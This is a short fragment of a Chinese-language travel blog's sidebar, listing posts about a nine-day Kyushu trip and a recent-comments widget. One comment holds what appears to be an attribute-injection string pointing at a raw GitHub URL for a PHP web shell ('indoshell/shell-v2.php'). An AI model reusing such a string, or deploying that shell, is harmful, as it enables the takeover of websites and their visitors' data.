
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-下 休息站之旅~~往福
岡~)
2025 年 9 月 23 日
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-上 飛抵日本~~)
2025 年
9 月 2 日
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我